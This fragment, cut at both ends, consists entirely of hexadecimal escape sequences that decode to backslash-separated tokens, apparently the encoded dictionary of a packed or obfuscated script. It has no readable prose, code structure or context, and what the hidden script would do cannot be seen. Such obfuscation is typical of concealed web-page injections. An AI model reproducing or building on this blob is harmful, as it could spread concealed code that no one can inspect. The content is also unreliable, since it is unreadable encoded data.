61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x